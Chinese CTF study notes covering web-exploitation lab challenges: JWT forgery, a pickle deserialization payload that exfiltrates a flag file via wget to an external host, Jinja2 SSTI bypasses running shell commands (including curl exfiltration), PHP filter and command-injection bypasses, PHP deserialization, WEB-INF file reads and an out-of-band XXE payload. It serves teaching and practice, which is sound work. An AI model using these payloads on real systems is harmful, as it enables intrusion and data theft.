


凯-p83-85 ctf夺旗

ctf-python



序列化:

序列化是将对象的状态信息转换为可以存储或传输的形式过程。

靶场:

华北赛区Day1 Web2 Writeup

开启靶机

KunKun应援团

登录 注册

应援❤️口号

白茶清欢无琐事，温柔只给***
古有项羽无人敌，今有**万人迷
玩归玩，闹归闹，***是你开不起的玩笑
低调低调，**写到。不要掌声，只要尖叫
如今社会这么嗨，不爱**不应该
红墙山是烟，***是天
千军万马是ikun，ikun永远爱**
立场很简单，就是***。
***，星辰为成歌
两耳不闻窗外事，一心只为***。
追梦少年不失眠，未来可期***

0:00 / 0:38

爆破站: 盗金墓集 445489

看到提示找到v6，使用脚本


```
import requests

url = "http://web44.buuoj.cn/"

for i in range(1, 2000):
    r = requests.get(url + "shop?page=" + str(i))

    if r.text.find("lv6.png") != -1:
        print(i)
        break
```

发现在181页



购买商品发现钱数不够，但在前端页面可以更改折扣卷



操作完成后提示



抓包发现wtf

```
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImdsempbjIwMTkifQ.2xY8c1v1Y61F9kmXKUf9R-em0X1e0Dgix_2X_A3oYA8
```

HEADER: ALGORITHM & TOKEN TYPE

```
{  "alg": "HS256",  "typ": "JWT"}
```

PAYLOAD: DATA

```
{  "username": "glzjin2019"}
```

VERIFY SIGNATURE

```
HMACSHA256(  base64UrlEncode(header) + "." +  base64UrlEncode(payload),  your-256-bit-secret) ☐ secret base64 encoded
```

跑出来的密钥“1kun”

Encoded PASTE A TOKEN HERE

```
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWwIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo
```

Decoded EDIT THE PAYLOAD AND SECRET

HEADER: ALGORITHM & TOKEN TYPE

```
{  "alg": "HS256",  "typ": "JWT"}
```

PAYLOAD: DATA

```
{  "username": "admin"}
```

VERIFY SIGNATURE

```
HMACSHA256(  base64UrlEncode(header) + "." +  base64UrlEncode(payload),  1kun) ☐ secret base64 encoded
```

Signature Verified

cookie伪造成功



查看页面源代码发现有一个文件，进行下载，发现代码中有序列化构造payload

```

import os
import pickle
import urllib

class test(object):
    def __reduce__(self):
        return (os.system, ("wget 'http://xss.buuoj.cn/index.php?do=api&id=Fk3XC0' --post-data='location='\`cat /flag.txt\` -O-',))

a=test()
payload=pickle.dumps(a)
print(urllib.quote(payload))

```

查看你刚才那个页面，将输入框的 hidden 属性删掉，将 payload 粘进去提交。flag成功显示

SSTI:SSTI(Server-Side Template Injection) 服务端模板注入，就是服务器模板中拼接了恶意用户输入导致各种漏洞。

1.ssti漏洞的检测

比如发送{{7*7}}

返回49

2.漏洞利用

通过某种类型(字符串:"", list:[], int: 1)开始引出，**class**找到当前类，**mro**或者**base**找到**object**，前边的语句构造都是要找这个。然后利用object找到能利用的类。

config.items()可以查看服务器的配置信息

class返回调用参数类型

base返回基类

mro 返回一个tuple对象，其中包含了当前类对象所有继承的基类，tuple中元素的顺序是MRO (Method Resolution Order) 寻找的顺序。

subclasses()对每个new-style class“为它的直接子类维持一个弱引用列表”，之后“返回一个包含所有存活引用的列表”，返回子类

".class.mro[2] <class 'object'>

".class.mro[2].subclasses() 查看所有模块

".class.mro[2].subclasses()[71].init.globals来找os类下的，init初始化类，然后globals全局来查找所有的方法及变量及参数。

靶场:[WesternCTF2018]shrine 1

启动靶场

```
import flask import os app = flask.Flask(__name__) app.config['FLAG'] = os.environ.pop('FLAG') @app.route('/') def index(): return open(__file__).read() @app.route('/shrine/') def shrine(shrine): def safe_jinja(s): s = s.replace('(', '').replace(')', '') blacklist = ['config', 'self'] return ''.join(['({% set {} =None%})'.format(c) for c in blacklist]) + s return flask.render_template_string(safe_jinja(shrine)) if __name__ == '__main__': app.run(debug=True)
```

使用tplmap工具发现有过滤

```
Tornado plugin is testing blind injection
Jinja2 plugin is testing rendering with tag '{{(*)}}'
Jinja2 plugin has confirmed injection with tag '{{(*)}}'
Tplmap identified the following injection point:

RL parameter: url
Engine: Jinja2
Injection: {{(*)}}
Context: text
OS: undetected
Technique: render
Capabilities:

Shell command execution: no
Bind and reverse shell: no
File write: no
File read: no
Code evaluation: no

Rerun tplmap providing one of the following options:
```

查看源代码是对()进行了过滤，这使得很多语句无法使用，使用url_for()绕过

http://d8e25c11-b61d-47c0-b8b5-1078aa2e2283.node4.buuoj.cn:81/shrine/%7B%7Burl_for._globals.%7D%7D

[http://d8e25c11-b61d-47c0-b8b1078aa2e2283.node4.buuoj.cn:81/shrine/%7B%7Burl_for._globals_\['current_app'\].config%7D%7D](http://d8e25c11-b61d-47c0-b8b1078aa2e2283.node4.buuoj.cn:81/shrine/%7B%7Burl_for._globals_['current_app'].config%7D%7D)

绕过

绕过中括号

```
#通过__bases__.__getitem__(0).__subclasses().__getitem__(128) 绕过__bases__[0]
(__subclasses__()[128])
#通过__subclasses__().pop(128)绕过__bases__[0] (__subclasses__()[128])
"".class.__bases__.__getitem__(0).__subclasses__().pop(128).__init__.__globals__.popen('whoami').read()
```

绕过中括号+逗号

```
{% set chr=
().class.__bases__.__getitem__(0).__subclasses__().__getitem__(250).__init__
.__globals__.__builtins__.chr %}{{(().class.__bases__[0].__subclasses__()[
250].__init__.__globals__.os.popen(chr(119)%2bchr(104)%2bchr(111)%2bchr(97)%2bc
hr(109)%2bchr(105)).read()}}
```

绕过双大括号

```
{% if
'__class__.__bases__.__getitem__(0).__subclasses__().pop(250).__init__.__globals__.os.popen('curl http://127.0.0.1:7999/?i=`whoami`').read()=='p' %}1{% endif
%}
```

python2下的盲注

```
import requests
url = 'http://127.0.0.1:8080/'
def check(payload):
    postdata = {
        'exploit':payload
    }
    r = requests.post(url, data=postdata).content
    return '~p0~' in r
password = ''
s =
r'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"$%&'()*+,-./:;<=>?@[\\]^_`{|}~\''_%"
for i in xrange(0,100):
    for c in s:
        payload = '{% if "'.__class__.__mro__[2].__subclasses__()[40]
('"/tmp/test").read()['+str(i)+':'+str(i+1)+'] == "' + c + '" %}~p0~{% endif %}'
        if check(payload):
            password += c
            break
print password
```

###

Python Web之flask session

%操作符

```
>>> name = 'Bob'
>>> 'Hello, %s' % name
'Hello, Bob'
```

第二种: string.Template

使用标准库中的模板字符串类进行字符串格式化。

```
>>> name = 'Bob'
>>> from string import Template
>>> t = Template('Hey, $name!')
>>> t.substitute(name=name)
'Hey, Bob!'
```

第三种: 调用format方法

python3后引入的新版格式化字符串写法, 但是这种写法存在安全隐患。

存在安全隐患的事例代码：

```
>>> config = {'SECRET_KEY': '12345'}
>>> class User(object):
...     def __init__(self, name):
...         self.name = name
...
>>> user = User('joe')
>>> '{0.__class__.__init__.__globals__[config]}'.format(user)
"{'SECRET_KEY': '12345'}"
```


从上面的例子中，我们可以发现：如果用来格式化的字符串可以被控制，攻击者就可以通过注入特殊变量，带出敏感数据。

第四种:f-Strings

这是python3.6之后新增的一种格式化字符串方式，其功能十分强大，可以执行字符串中包含的python表达式，安全隐患可想而知。

```
>>> a , b = 5 , 10
>>> f'Five plus ten is {a + b} and not {2 * (a + b)}.'
'Five plus ten is 15 and not 30.'
>>> f'{{__import__("os").system("id")}}'
uid=0(root) gid=0(root) groups=0(root)
'0'
```

ctf-php



弱类型与强类型：

强类型指的是强制数据类型的语言，就是说，一个变量一旦被定义了某个类型，如果不经强制类型转换，这个变量就一直是这个类型，在变量使用之前必须声明变量的类型和名称，且不经强制转换不允许两种不同类型的变量互相操作。我们称之为强类型，而弱类型可以随意转换变量的类型例如可以这样：

```
<?php
    var_dump('amdin'==1);
    var_dump('admin'===1);
?>
```

一个会返回true，一个会返回false，==可以进行类型转换在比较，===内容，类型必须一致

靶场：

← → ↺ ▲ 不安全 | 123.206.87.240:8002/get/index1.php

```
$num=$_GET['num'];
if(!is_numeric($num))
{
    echo $num;
    if($num==1)
    echo 'flag{*****}';
}
```

通过代码分析发现只要num和1相等便可以得到flag.

<http://123.206.87.240:8002/get/index1.php?num=1x>


```
← → ↻ (⚠ 不安全 | 123.206.87.240:8002/get/index1.php?num=1x|
$num=$_GET['num'];
if(!is_numeric($num))
{
echo $num;
if($num==1)
echo 'flag{*****}';
}
1xflag{bugku-789-ps-ssdf}
```

preg_match绕过:

异或:

在PHP中两个字符串异或之后，得到的还是一个字符串

```
1 <?php
2 echo "?"^"~"
3 ?>
```

取反:

将函数取反然后用url编码表示

```
<?php
echo urlencode(~"getFlag");
?>
```

//结果: %98%9A%8B%B9%93%9E%98

数组:

preg_match只能处理字符串，当传入的subject是数组时会返回false

PCRE:

PHP利用PCRE回溯次数限制绕过某些安全限制

给preg设定了一个回溯次数上限，默认为1000000，如果回溯次数超过这个数字，preg_match会返回false

换行符

靶场：

hate_php


根据代码我们可知已经对\,','等多种符号进行了过滤所以无法使用异或,同时get_defined_function对php里的一些函数也进行了过滤

```
?php
error_reporting(0);
if(!isset($_GET['code'])){
    highlight_file(__FILE__);
}else{
    $code = $_GET['code'];
    if (preg_match('/(x|l)|g|h|p|h|v|i|\\"|'|\\.|\\\\|\\]|\\|=)/i',$code)) {
        die('You are too good for me');
    }
    $blacklist = get_defined_functions()['internal'];
    foreach ($blacklist as $blackitem) {
        if (preg_match('/', $blackitem . '/im', $code)) {
            die('You deserve better');
        }
    }
    assert($code);
}
```

对highlight_file 和 flag.php取反并进行url编码

```
<?php
echo urlencode(~"highlight_file");
echo "\n";
echo urlencode(~"flag.php");
?>
```

```
//结果: %97%96%98%97%93%96%98%97%8B%A0%99%96%93%9A
%99%93%9E%98%D1%8F%97%8F
```



RCE:

靶场:

buuctf-ping ping ping

开启靶场后发现可以用系统命令去执行代码，并且用大小写测试发现是linux操作系统

```
<  →  ↻  不安全 | 8ec1e992-96a3-4128-be37-3bfc60763d88.node4.buuoj.cn:81/?ip=127.0.0.1
应用  百度  苏宁易购  md5在线解密破解...  已支持识别的的cm...  2米资源网帮你找任...  Shodan Search En...  ZoomEye - Cyber...  网络空间测绘, 网...  IP h
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
```

对空格和flag.php都进行限制

```
<  →  ↻  不安全 | 8ec1e992-96a3-4128-be37-3bfc60763d88.node4.buuoj.cn:81/?ip=127.0.0.1|%20ls
应用  百度  苏宁易购  md5在线解密破解...  已支持识别的的cm...  2米资源网帮你找任...  Shodan Search En...  ZoomEye - Cyber...  网络空间测绘, 网...  IP
/?ip= fxck your space!
```

/?ip=127.0.0.1;a=g;cat\$IFS\$2fla\$a.php 内量拼接绕过

```
→  ↻  不安全 | view-source:8ec1e992-96a3-4128-be37-3bfc60763d88.node4.buuoj.cn:81/?ip=127.0.0.1;a=g;cat$IFS$2fla$a.php
应用  百度  苏宁易购  md5在线解密破解...  已支持识别的的cm...  2米资源网帮你找任...  Shodan Search En...  ZoomEye - Cyber...  网络空间测绘, 网...  IP https://www.baid...
行 □
/?ip=


```
<pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
</pre>
$?php
$flag = "flag{08f921e7-4876-4a11-9d03-bb55c9d41459}";
?>
```


```

反序列化:

靶场代码如下

```
<?php

include("flag.php");

highlight_file(__FILE__);

class FileHandler {

    protected $op;
    protected $filename;
    protected $content;

    function __construct() {
        $op = "1";
        $filename = "/tmp/tmpfile";
        $content = "Hello world!";
        $this->process();
    }

    public function process() {
        if($this->op == "1") {
            $this->write();
        } else if($this->op == "2") {
            $res = $this->read();
            $this->output($res);
        } else {
            $this->output("Bad Hacker!");
        }
    }

    private function write() {
        if(isset($this->filename) && isset($this->content)) {
            if(strlen((string)$this->content) > 100) {
                $this->output("Too long!");
                die();
            }
            $res = file_put_contents($this->filename, $this->content);
            if($res) $this->output("Successful!");
            else $this->output("Failed!");
        } else {
            $this->output("Failed!");
        }
    }

    private function read() {
        $res = "";
        if(isset($this->filename)) {
            $res = file_get_contents($this->filename);
        }
        return $res;
    }

    private function output($s) {
```

```

        echo "[Result]: <br>";
        echo $$;
    }

    function __destruct() {
        if($this->op === "2")op等于2则强制置换为1
            $this->op = "1";
        $this->content = "";
        $this->process();
    }
}

function is_valid($s) {
    for($i = 0; $i < strlen($s); $i++)
        if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
            return false;
    return true;
}

if(isset($_GET['str'])) {

    $str = (string)$_GET['str'];
    if(is_valid($str)) {
        $obj = unserialize($str);
    }

}

```

利用php>7.1版本对类属性的检测不严格(对属性类型不敏感)

正常构造payload的话因为op、op、filename、\$content都是protected属性，序列化的的结果的属性名前面会有/00/00(或者%00%00)，/00的ascii为0不可见的字符如下图，就会被is_valid方法拦下来。

可以将protected换为public

传入str，经过处理反序列化。

is_valid过滤：传入的string要是可见字符ascii值为32-125。

\$op: op=="1"的时候会进入write方法处理，op=="2"的时候进入read方法处理。===值相等，类型相等

构造payload:

```

class FileHandler {
    public op="2"
    public filename=flag.php
    public content
}


```

echo(\$a)

```
[</span><span style="color: #DD0000">'str'</span><span style="color: #007700">;  
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:  
#0000BB">is_valid</span><span style="color: #007700">(</span><span style="color:  
#0000BB">$str</span><span style="color: #007700">))&nbsp;&nbsp;&nbsp;{<br  
</>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:  
#0000BB">$obj&nbsp;&nbsp;</span><span style="color: #007700">=&nbsp;&nbsp;</span><span  
style="color: #0000BB">unserialize</span><span style="color: #007700">(</span>  
<span style="color: #0000BB">$str</span><span style="color: #007700">);<br  
</>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br /><br />}<br /></span>  
</span>  
</code>[Result]: <br><?php  
$FLAG = "ctfhub{bc2b6ae07142a1cfc1c7e0a4}";  

```

ctf-java



java常考以及出题思路：

xee,spl表达式，反序列化，文件安全，最新框架插件漏洞

必备知识点：

反编译，基础的Java代码认知以及审计能力，熟悉相关最新的漏洞，常见漏洞

java简单逆向解密

靶场：

java逆向解密


开启之后下载文件，用idea打开



观察代码后发现可以逆向得到flag

```
for(int i = 0; i < arr.length; ++i) {  
    int result = arr[i] + 64 ^ 32;  
    Resultlist.add(result);  
}  
  
int[] KEY = new int[]{180, 136, 137, 147, 191, 137, 147, 191, 148, 136,  
133, 191, 134, 140, 129, 135, 191, 65};  
ArrayList<Integer> KEYList = new ArrayList();  
  
for(int j = 0; j < KEY.length; ++j) {  
    KEYList.add(KEY[j]);  
}
```

编写脚本，成功得到flag



web-INF

WEB-INF 主要包含一下文件或目录：

/WEB-INF/web.xml：Web 应用程序配置文件，描述了 servlet 和其他的应用组件配置及命名规则。


/WEB-INF/classes/：含了站点所有用的 class 文件，包括 servlet class 和非 servlet class，他们不能包含在 .jar 文件中 /WEB-INF/lib/：存放 web 应用需要的各种 JAR 文件，放置仅在这个应用中要求使用的 jar 文件,如数据库驱动 jar 文件

/WEB-INF/src/：源码目录，按照包名结构放置各个 java 文件。 /WEB-INF/database.properties：数据库配置文件 漏洞检测以及利用方法：通过找到 web.xml 文件，推断 class 文件的路径，最后直接 class 文件，在通过反编译 class 文件，得到网站源码


靶场：

[RoarCTF 2019]Easy Java

开启靶场时有页面有一个help,并且打开后url呈现filename=?,由此可知可能含有文件上传漏洞



以post的方式提交filename=/WEB-INF/web.xml



```
<servlet>
  <servlet-name>LoginController</servlet-name>
  <servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
  <servlet-name>LoginController</servlet-name>
```

```

        <url-pattern>/Login</url-pattern>
    </servlet-mapping>

    <servlet>
        <servlet-name>DownloadController</servlet-name>
        <servlet-class>com.wm.ctf.DownloadController</servlet-class>
    </servlet>
    <servlet-mapping>
        <servlet-name>DownloadController</servlet-name>
        <url-pattern>/Download</url-pattern>
    </servlet-mapping>


    <servlet>
        <servlet-name>FlagController</servlet-name>
        <servlet-class>com.wm.ctf.FlagController</servlet-class>
    </servlet>
    <servlet-mapping>
        <servlet-name>FlagController</servlet-name>
        <url-pattern>/Flag</url-pattern>
    </servlet-mapping>

```

通过代码知道flag在com/ctf/FlagController

filename=/WEB-INF/classes/com/wm/ctf/FlagController

在经过base64解密得到flag




配置源码


靶场:

网鼎杯 2020-青龙组-filejava-ctfhub

上传图片抓包后发现有filename,由此判断可能存在文件上传漏洞



写入/WEB-INF/web.xml发现文件被删除，这里可能存在检测可以使用../绕过



将存在的文件进行下载，代码审计 Javaweb 代码，发现 flag 位置，文件下载获取？过滤，利用漏洞 xxe 安全，构造payload

```
xml payload
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "d:/xxx.dtd">
%remote;%int;%send;
]>

<root>&send;</root>
xxx.dtd:
<!ENTITY % file SYSTEM "file:///flag">
<!ENTITY % int "<!ENTITY &#37; send SYSTEM %file;'">
nc -lvvp 3333
```

公众号: 0x00实验室